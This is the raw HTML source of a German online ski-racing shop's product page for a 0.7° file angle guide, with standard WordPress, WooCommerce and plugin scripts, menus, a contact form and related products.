<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/cache/cache.skin.js?ver=1601118780.7221" id="cache.skin-js"></script>
<link rel="https://api.w.org/" href="https://www.skirennanzug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skirennanzug.com/wp-json/wp/v2/product/18624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skirennanzug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel="canonical" href="https://www.skirennanzug.com/shop/feilen-winkelfuehrung-07-25-mm/" />
<link rel='shortlink' href='https://www.skirennanzug.com/?p=18624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skirennanzug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skirennanzug.com%2Fshop%2Ffeilen-winkelfuehrung-07-25-mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skirennanzug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skirennanzug.com%2Fshop%2Ffeilen-winkelfuehrung-07-25-mm%2F&#038;format=xml" />
<style><!--1+J!dT--></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" type="image/png" href="http://www.skirennanzug.com/wp-content/uploads/2016/06/favicon.ico" />
    
        <link href='//fonts.googleapis.com/css?family=Electrolize:300,400,700' rel='stylesheet' type='text/css'>
                <link href='//fonts.googleapis.com/css?family=Gudea' rel='stylesheet' type='text/css'>
                
                <link href='//fonts.googleapis.com/css?family=Strait' rel='stylesheet' type='text/css'>
        
    
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.skirennanzug.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.skirennanzug.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body data-cmplz=1 class="wp-singular product-template-default single single-product postid-18624 wp-theme-magnium theme-magnium collateral-product-columns-5 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-4.12 vc_responsive">


<div class="header-menu-bg">
  <div class="header-menu">
    <div class="container">
      <div class="row">
        <div class="col-md-5">
            
            <div class="header-info-text">            <div class="header-info-text-content">Der alpine Rennsportshop. Skirennanzüge, Teamwear, Skiwaxset's...</div>            </div>
        </div>
        <div class="col-md-7">
          
          <div class="menu-top-menu-container"><ul id="menu-top-menu" class="links"><li id="menu-item-14289" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14289"><a href="https://www.skirennanzug.com/shop/">Shop</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://www.skirennanzug.com/my-account/">Konto</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731"><a href="https://www.skirennanzug.com/checkout/">Kasse</a></li>
<li id="menu-item-12413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12413"><a href="http://www.skirennanzug.com/#Kontakt">Kontakt</a></li>
</ul></div>          <div class="wpml-wrapper">
                                  </div>
        </div>
                    <div class="col-md-12">
            <div class="search-bar-toggle">
              <form role="search" method="get" id="searchform" action="https://www.skirennanzug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search for products" />
        <input type="submit" id="searchsubmit" value="Suchen" /><input type="hidden" name="post_type" value="product" />
	</div>
</form>            </div>
          </div>
                </div>
    </div>
  </div>
</div>
<header class="sticky-header main-header">
<div class="container">
  <div class="row">
    <div class="col-md-12">
     
      <div class="header-left logo">
                      <a class="logo-link" href="https://www.skirennanzug.com"><img src="https://www.skirennanzug.com/wp-content/uploads/2015/11/logo5.jpg" alt="Alpin Ski Rennsportshop Rennanzüge Skibekleidung Skistöcke"></a>
                  </div>
      
      <div class="header-center">
              
  
                      <div id="navbar" class="navbar navbar-default clearfix mgt-mega-menu">
          <div class="navbar-inner">

              <div class="navbar-toggle" data-toggle="collapse" data-target=".collapse">
                Menu              </div>

              <div class="navbar-collapse collapse"><ul id="menu-hauptmenue-1" class="nav"><li id="mgt-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children onepage-link-inside"><a class="onepage-link" href="https://www.skirennanzug.com/#Marken"><strong>Marken</strong></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-16789" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/atomic/">Atomic</a></li>	<li id="mgt-menu-item-12401" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/beyond-x/">Beyond-X</a></li>	<li id="mgt-menu-item-12402" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/hestra/">Hestra</a></li>	<li id="mgt-menu-item-18901" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/kandahar/">Kandahar</a></li>	<li id="mgt-menu-item-12399" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/komperdell/">Komperdell</a></li>	<li id="mgt-menu-item-12398" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand current-product-ancestor current-menu-parent current-product-parent"><a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></li>	<li id="mgt-menu-item-19181" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand"><a href="https://www.skirennanzug.com/brand/under-armour/">Under Armour</a></li></ul>
</li><li id="mgt-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skirennanzug.com/produkt-kategorie/skibekleidung/"><strong>Skibekleidung</strong></a></li><li id="mgt-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skirennanzug.com/produkt-kategorie/rennanzug/"><strong>Rennanzüge</strong></a></li><li id="mgt-menu-item-24258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.skirennanzug.com/produkt-kategorie/sportswear/"><strong>Sportswear</strong></a></li><li id="mgt-menu-item-12408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-multicolumn"><a href="http://www.skirennanzug.com/produkt-kategorie/ski-stoecke-boots/"><strong>Ski, Stöcke, Boots</strong></a></li><li id="mgt-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skirennanzug.com/produkt-kategorie/protektoren/"><strong>Protektoren</strong></a></li><li id="mgt-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skirennanzug.com/produkt-kategorie/skiservice"><strong>Skiservice</strong></a></li><li id="mgt-menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.skirennanzug.com/produkt-kategorie/accessories/"><strong>Accessories</strong></a></li><li id="mgt-menu-item-15368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-multicolumn"><a href="https://www.skirennanzug.com/individuelle-teamwear/"><strong>Teamwear</strong></a>
<ul class="sub-menu  megamenu-column-3 level-0" >
	<li id="mgt-menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.skirennanzug.com/individuelle-teamwear/softshell/">Individuelle Skijacken</a></li>	<li id="mgt-menu-item-20938" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skirennanzug.com/individuelle-teamwear/skihose-b214/">Individuelle Skihosen</a></li>	<li id="mgt-menu-item-20939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.skirennanzug.com/individuelle-teamwear/trainer-mantel-ski-alpin-und-nordisch-b238/">Individuelle Trainermäntel</a>
	<ul class="sub-menu  level-1" >
		<li id="mgt-menu-item-20920" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.skirennanzug.com/individuelle-teamwear/trainer-mantel-ski-alpin-und-nordisch-vp01/">Trainer Mantel Ski Alpin und Nordisch</a></li>	</ul>
</li></ul>
</li><li id="mgt-menu-item-14168" class="menu-item menu-item-type-custom menu-item-object-custom onepage-link-inside"><a class="onepage-link" href="https://www.skirennanzug.com/#Kontakt"><strong>Kontakt</strong></a></li></ul></div>
          </div>
        </div>
                        </div>

      <div class="header-right">
            <ul class="header-nav">
                <li class="mini-cart">
                                          <div class="shopping-cart" id="shopping-cart">
      
      <div class="shopping-cart-title">
        
        <a href="https://www.skirennanzug.com/cart/"><div class="shopping-cart-count">0</div></a>
        <a class="cart-contents" href="https://www.skirennanzug.com/cart/" title="View your shopping cart">Cart / <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a>
      </div><a class="shopping-cart-icon" href="https://www.skirennanzug.com/cart/"></a>
      <div class="shopping-cart-content">
              <div class="empty-cart-icon-mini"></div>
        <div class="empty">No products in the cart.</div>
            
      </div>
    </div>
    <script>
        (function($){
        $(document).ready(function() {

            // Shopping cart products
            $(".shopping-cart-products").wrapInner('<div class="nano"></div>');
            $(".shopping-cart-products .nano").wrapInner('<div class="nano-content"></div>');

            $(".shopping-cart-products .nano").nanoScroller();

        });
        })(jQuery);
    </script>
                                  </li>
      
      </ul>
      </div>
    </div>
  </div>
    
</div>
</header>
	
		
	
	
	
		
		<div class="woocommerce-page-title-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<h1 class="page-title">Shop</h1>						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.skirennanzug.com">Startseite</a>&nbsp;&#47;&nbsp;<a href="https://www.skirennanzug.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://www.skirennanzug.com/produkt-kategorie/skiservice/">Skiservice</a>&nbsp;&#47;&nbsp;Feilen-Winkelführung, 0,7°, 25 mm</nav>					</div>
				</div>
			</div>
		</div>
	
<div class="content-block">
<div class="container shop shop-product">
	<div class="row">
		
	<div class="col-md-9">
	<div class="shop-content">
			
<script type='text/javascript'>
						jQuery(document).ready(function(){
							jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-product"><b>Marke:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('.product_meta');
						});
					</script>
					<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-18624" class="post-18624 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-skiservice first instock purchasable product-type-simple">

	<div class="images horizontal-thumbnails">
	<div class="product-main-image-wrapper zoom">
	<a href="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feilen-Winkelführung-07°-25-mm.jpg" id="product-main-image" itemprop="image" class="woocommerce-main-image cloud-zoom" rel="useWrapper: false, showTitle: false, adjustY:0, adjustX:0, position: 'inside'" data-counter=1 title="Feilen-Winkelführung-07°-25-mm"><img width="568" height="715" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feilen-Winkelführung-07°-25-mm-568x715.jpg" class="zoom wp-post-image" alt="" title="Feilen-Winkelführung-07°-25-mm" data-zoom-image="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feilen-Winkelführung-07°-25-mm.jpg" decoding="async" fetchpriority="high" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feilen-Winkelführung-07°-25-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feilen-Winkelführung-07°-25-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feilen-Winkelführung-07°-25-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feilen-Winkelführung-07°-25-mm-170x215.jpg 170w" sizes="(max-width: 568px) 100vw, 568px" /></a>	</div>
	
</div>

	<div class="summary entry-summary">

		<div class="product-categories"><a href="https://www.skirennanzug.com/produkt-kategorie/kanten/" rel="tag">Kanten</a>, <a href="https://www.skirennanzug.com/produkt-kategorie/skiservice/" rel="tag">Skiservice</a></div>
<h1 itemprop="name" class="product_title entry-title">Feilen-Winkelführung, 0,7°, 25 mm</h1>

<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="price-data">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi>10.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	<meta itemprop="price" content="10.90" />
	<meta itemprop="priceCurrency" content="EUR" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div class="stock-status"><p class="stock in-stock">3 vorrätig</p></div>

	<div class="cart-form-wrapper clearfix">
	<form class="cart" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity"> 
<input type="number" step="1" min="1" max="3" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" /> 
</div> 
	 	<input type="hidden" name="add-to-cart" value="18624" />

	 	<button type="submit" class="simple single_add_to_cart_button button mgt-button mgt-style-solid">In den Warenkorb</button>
		
			</form>
</div>
	
<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18624" data-product-id="18624" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    

	<div class="post-social-wrapper">
	<div class="post-social-title" id="show-social-share">
		<a><i class="fa fa-share-alt"></i> Share this</a>
	</div>
	<div class="post-social">
		<a title="Share this" href="#" class="facebook-share"> <i class="fa fa-facebook"></i></a>
		<a title="Tweet this" href="#" class="twitter-share"> <i class="fa fa-twitter"></i></a>
		<a title="Share with Google Plus" href="#" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
		<a title="Pin this" href="#" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
	</div>
	<div class="clear"></div>
</div>
	</div><!-- .summary -->
	<div class="clear"></div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper horizontal-centered-tabs">
		<ul class="tabs wc-tabs">
			
				<li class="custom_tab_tab">
					<a href="#tab-custom_tab">Fragen ?</a>
				</li>

			
		</ul>
		
			<div class="panel entry-content wc-tab" id="tab-custom_tab">
				
<div class="wpcf7 no-js" id="wpcf7-f5636-p18624-o1" lang="de-DE" dir="ltr" data-wpcf7-id="5636">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/shop/feilen-winkelfuehrung-07-25-mm/#wpcf7-f5636-p18624-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5636" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="de_DE" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5636-p18624-o1" /><input type="hidden" name="_wpcf7_container_post" value="18624" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Dein Vorname, Nachname (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Deine E-Mail-Adresse (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Betreff
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Deine Nachricht
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="los geht&#039;s" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

		
	</div>

<div class="clear"></div><div class="product-reviews-below-tabs"></div>
	<meta itemprop="url" content="https://www.skirennanzug.com/shop/feilen-winkelfuehrung-07-25-mm/" />

</div><!-- #product-18624 -->


			</div>
	</div>
	<div class="col-md-3 main-sidebar sidebar"><ul id="shop-sidebar"><li id="nav_menu-9" class="widget widget_nav_menu"><h2 class="widgettitle">Kategorie Filter</h2>
<div class="menu-alpiner-rennsport-shop-rechts-container"><ul id="menu-alpiner-rennsport-shop-rechts" class="menu"><li id="menu-item-16782" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16782"><a href="https://www.skirennanzug.com/shop/">Alle Produkte</a></li>
<li id="menu-item-24257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24257"><a href="https://www.skirennanzug.com/produkt-kategorie/sportswear/">Sportswear</a></li>
<li id="menu-item-12303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12303"><a href="https://www.skirennanzug.com/produkt-kategorie/skibekleidung/">Vitalini Skibekleidung</a>
<ul class="sub-menu">
	<li id="menu-item-16704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16704"><a href="https://www.skirennanzug.com/produkt-kategorie/softshell/">Softshell</a></li>
	<li id="menu-item-12304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12304"><a href="https://www.skirennanzug.com/produkt-kategorie/regenmantel/">Regenmantel</a></li>
	<li id="menu-item-12305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12305"><a href="https://www.skirennanzug.com/produkt-kategorie/skihandschuhe/">Skihandschuhe</a></li>
	<li id="menu-item-12317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12317"><a href="https://www.skirennanzug.com/produkt-kategorie/softshell-individualisierbar/">Softshell-Individualisierbar</a></li>
</ul>
</li>
<li id="menu-item-12306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12306"><a href="https://www.skirennanzug.com/produkt-kategorie/rennanzug/">Rennanzüge</a></li>
<li id="menu-item-12307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12307"><a href="https://www.skirennanzug.com/produkt-kategorie/protektoren/">Helm/Brille/Protektor</a></li>
<li id="menu-item-19935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19935"><a href="https://www.skirennanzug.com/produkt-kategorie/ski-stoecke-boots/">Ski, Stöcke &#038; Boots</a>
<ul class="sub-menu">
	<li id="menu-item-15370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15370"><a href="http://www.skirennanzug.com/produkt-kategorie/rennski/">Rennski</a></li>
	<li id="menu-item-12308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12308"><a href="https://www.skirennanzug.com/produkt-kategorie/skistoecke/">Skistöcke</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15371"><a href="http://www.skirennanzug.com/produkt-kategorie/ski-stoecke-boots/skischuhe/">Boot&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-12309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-12309"><a href="https://www.skirennanzug.com/produkt-kategorie/skiservice/">Skiservice</a>
<ul class="sub-menu">
	<li id="menu-item-12310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12310"><a href="https://www.skirennanzug.com/produkt-kategorie/sets/">Set&#8217;s</a></li>
	<li id="menu-item-12311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12311"><a href="https://www.skirennanzug.com/produkt-kategorie/basics/">Basics</a></li>
	<li id="menu-item-12312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12312"><a href="https://www.skirennanzug.com/produkt-kategorie/belag/">Belag</a></li>
	<li id="menu-item-12316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12316"><a href="https://www.skirennanzug.com/produkt-kategorie/wax/">Ski Wax &#8211; Kandahar</a></li>
	<li id="menu-item-12313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12313"><a href="https://www.skirennanzug.com/produkt-kategorie/kanten/">Kanten</a></li>
	<li id="menu-item-12314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12314"><a href="https://www.skirennanzug.com/produkt-kategorie/roto-buersten-u-zubehoer/">Roto Bürsten u. Zubehör</a></li>
</ul>
</li>
<li id="menu-item-15233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15233"><a href="https://www.skirennanzug.com/produkt-kategorie/accessories/">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-15264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15264"><a href="https://www.skirennanzug.com/produkt-kategorie/startnummer/">Startnummer</a></li>
</ul>
</li>
<li id="menu-item-25387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25387"><a href="https://www.skirennanzug.com/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
</ul></div></li>
</ul></div>	</div></div></div>
	

		<div class="related-products-wrapper">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="related products">

					<h2>Related Products</h2>
				
					<ul class="products">
						
							<li class="first post-24773 product type-product status-publish has-post-thumbnail product_cat-wax product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	<a href="https://www.skirennanzug.com/shop/carrot-base-yellow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24773" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/carrot-base-yellow/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/1-sciolina_BY_base_gialla_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/1-sciolina_BY_base_gialla_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/1-sciolina_BY_base_gialla_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/1-sciolina_BY_base_gialla_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/1-sciolina_BY_base_gialla_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/1-sciolina_BY_base_gialla_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/1-sciolina_BY_base_gialla_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/1-sciolina_BY_base_gialla_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24773" data-product-id="24773" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/carrot-base-yellow/"><h3>CARROT Base Yellow, Basiswachs Gelb, -6° bis 0°</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>15.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

